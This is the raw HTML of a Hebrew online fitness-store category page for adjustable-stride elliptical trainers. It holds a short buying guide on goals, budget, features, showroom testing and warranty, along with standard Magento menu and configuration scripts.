<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ygl.co.il/" title="לעבור לדף הבית">
                    <h1>דף בית</h1>
                </a>
                        </li>
                    <li class="item category208">
                            <a href="https://www.ygl.co.il/aerobic-equipment.html" title="">
                    <h1>אירובי</h1>
                </a>
                        </li>
                    <li class="item category5">
                            <a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="">
                    <h1>אליפטיקל</h1>
                </a>
                        </li>
                    <li class="item category305">
                            <h1>אליפטיקל מתכוונן אורך צעד</h1>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >אליפטיקל מתכוונן אורך צעד</span>    </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>


<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="category-view">    <div class="category-description no-margin">
        <div id="element" data-mage-init="{&quot;accordion&quot;:{&quot;openedState&quot;: &quot;active&quot;, &quot;collapsible&quot;: true, &quot;active&quot;: false, &quot;multipleCollapsible&quot;: true}}">
<div data-role="collapsible">
<div dir="rtl" style="text-align: right;" data-role="trigger"><span style="font-size: 14pt;"><strong>המשך</strong></span></div>
</div>
<div dir="rtl" style="text-align: right;" data-role="content">
<p><span style="font-weight: 400; font-size: 14pt;">האם אתה מוכן לקחת את שגרת הכושר שלך לשלב הבא עם מכשיר אליפטיקל חדש?</span></p>
<p><span style="font-weight: 400; font-size: 14pt;">מכשירי אליפטיקל מאפשרים אימון גוף מלא לחץ נמוך על המפרקים, אימון על מכשיר אליפטיקל מאפשר שריפת קלוריות ושיפור ניכר בתפקוד לב - ריאה וכלי הדם.&nbsp;</span></p>
<p><span style="font-weight: 400; font-size: 14pt;">אבל.. עם דגמים רבים , המשימה לבחור דגם אליםטקיל מתאים נעשה קשה. לכם אנו צוות יגל הפקנו עבורך סרטון וידאו - אנימציה עם הסבר מפורט על הדמים השונים המיבואים לישראל, כמו כן, לרשותך מאמרים רבים להבנת האימון על אליפטקיל וגם.. רובוט חדשני (כן כאן בתחתית הדף) הרובט החברותי שלנו ינחה אותך שלב אחר שלב לבחירת הדגם המתאים.</span></p>
<br>
<p><span style="font-weight: 400; font-size: 14pt;">ולסיום כדי להקל על התהליך, בצע את השלבים הבאים:</span></p>
<p><span style="color: #005494;"><strong><span style="font-size: 14pt;">מה המטרה?&nbsp;</span></strong></span></p>
<p><span style="font-weight: 400; font-size: 14pt;">קבעו את יעדי הכושר שלכם וכיצד מכשיר אליפטי יכול לעזור לכם להשיגם.</span></p>
<ul>
<li><span style="font-weight: 400; font-size: 14pt;">ירידה במשקל</span></li>
<li><span style="font-weight: 400; font-size: 14pt;">שיפור הסיבולת</span></li>
<li><span style="font-weight: 400; font-size: 14pt;">שיפור כללי בכושר</span></li>
</ul>
<p><span style="font-weight: 400; font-size: 14pt;">הבנת המטרות שלך תנחה את תהליך קבלת ההחלטות שלך</span></p>
<p><span style="font-weight: 400; font-size: 14pt;"><span style="color: #005494;"><strong>תקציב:</strong></span> הגדר תקציב עבור הרכישה שלך. בישראל זמינים מגוון מכשירי אליפטיקל בטווח מחירים בהתאם לתכונות ואיכות מכשיר האימון. קבע כמה אתה מוכן להוציא והתמקד במציאת התמורה הטובה ביותר בטווח התקציב שלך.</span></p>
<br>
<p><span style="font-weight: 400; font-size: 14pt;"><span style="color: #005494;"><strong>הערכת התכונות:</strong></span> שקול את התכונות החשובות לך ביותר. חפש תכונות כמו רמות התנגדות מתכווננות, תוכניות אימון מוגדרות מראש, ניטור דופק ואפשרויות שיפוע. חשבו על אורך הצעד וודאו שהוא מתאים לגובה ולהעדפות הצעד שלכם.</span></p>
<br>
<p><span style="font-weight: 400; font-size: 14pt;"><span style="color: #005494;"><strong>נסיעת מבחן:</strong></span> נשמח לארח ולהדגים את מוצרי האליפטיקל בתצוגה בתל אביב. אצלנו ניתן לבדוק דגמים אליפטיים שונים, לבחון את הנוחות ואת יציבות המכשיר.</span></p>
<p><span style="font-weight: 400; font-size: 14pt;"><span style="color: #005494;"><strong>בלעדי באתר שלנו:</strong></span>&nbsp; ביקורות עם תצלומים של לקוחות מאומתים בלבד!&nbsp; רק אצלנו למעלה מאלף חוות דעת וביקורות של לקוחות וחוות דעת של מומחי יגל בסטרוני וידאו על אודות כח מכשירי האליפטקיל.</span></p>
<br>
<p><span style="font-weight: 400; font-size: 14pt;"><span style="color: #005494;"><strong>אחריות ותמיכה:</strong></span> רק ביגל נהנים משירות לקוחות מענה בצלצול ראשון (בצ׳ט, בווטס אפ או בשיחת טלפון).&nbsp; ובנוסף שירות האחריות הכפולה מול היבואן. חפש מכונה אליפטית שמגיעה עם אחריות כדי להגן על ההשקעה שלך. בדוק את אורך האחריות ואת פרטי הכיסוי. בנוסף, שקול את המוניטין של תמיכת הלקוחות של היצרן לקבלת סיוע מהיר במידת הצורך.</span></p>
<p><span style="font-weight: 400; font-size: 14pt;"><span style="color: #005494;"><strong>מדוד מקום פנוי:</strong>&nbsp;</span> מדוד את השטח שבו אתה מתכנן למקם את האליפטיקל. ודא שיש לך מספיק מקום למידות המכונה ואפשר מקום לתנועה נוחה סביבה כולל עליה וירידה נוחה מהכשיר האליפטיקל.</span></p>
<strong><span style="font-size: 14pt;">על ידי ביצוע השלבים הנ״ל, תהיו מוכנים לקנות את המכונה האליפטית הבאה שלכם בחכמה.</span></strong></div>
</div>    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var resizeDesc = function(){
          var $d_h = $('.page-wrapper .category-description').height();
          $('body:not(.cms-index-index) .page-wrapper > .breadcrumbs + .page-main > .page-main-inner > .sidebar-nav').css({
            'margin-top': -$d_h
          });
        }
        resizeDesc();
        $(window).resize(function(){
          resizeDesc();
        });
    });
    </script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="sozG69Bg0ZQtUwrW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/id\/305\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_305","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/aerobic-equipment\/elliptical\/elliptical-adjustable-stride.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>

<div
            class="ambanners ambanner-4"
        data-position="4"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div
            style="display: none"
            class="ambanners ambanner-15"
        data-position="15"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
    <div id="amasty-shopby-product-list">        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"special_price","limitDefault":40,"url":"https:\/\/www.ygl.co.il\/aerobic-equipment\/elliptical\/elliptical-adjustable-stride.html","formKey":"sozG69Bg0ZQtUwrW","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">מיון לפי</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                מיקום            </option>
                    <option value="price"
                                >
                מחיר            </option>
                    <option value="special_price"
                                    selected="selected"
                                >
                מחיר מיוחד            </option>
                    <option value="elliptical_manu"
                                >
                מותג            </option>
                    <option value="elliptical_type"
                                >
                סוג התנגדות            </option>
                    <option value="elliptical_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="game_type"
                                >
                סוג משחק            </option>
                    <option value="game_size"
                                >
                גודל השולחן            </option>
                    <option value="game_motor"
                                >
                   מספר מנועים            </option>
                    <option value="game_indoors_outside"
                                >
                פנים או חוץ            </option>
                    <option value="trampo_diameter"
                                >
                קוטר            </option>
                    <option value="treadmill_shipua"
                                >
                סוג שיפוע            </option>
                    <option value="basketball_facilities_size"
                                >
                מידות לוח הסל            </option>
                    <option value="basketball_facilities_hieght"
                                >
                גובה הסל            </option>
                    <option value="watches_pc_synchronization"
                                >
                 pc סנכרון            </option>
                    <option value="watches_pulse_meter"
                                >
                משולב מד דופק            </option>
                    <option value="power_over_75_pounds"
                                >
                סה״כ משקולות            </option>
                    <option value="popularity_by_sells"
                                >
                הנמכרים ביותר            </option>
                    <option value="popularity_by_reviews"
                                >
                הנסקרים ביותר            </option>
                    <option value="popularity_by_rating"
                                >
                ציונים גבוהים            </option>
                    <option value="product_icon_wheel"
                                >
                גלגל תנופה            </option>
                    <option value="h_power"
                                >
                כוח סוס            </option>
                    <option value="kosher_supervision"
                                >
                רמת כשרות             </option>
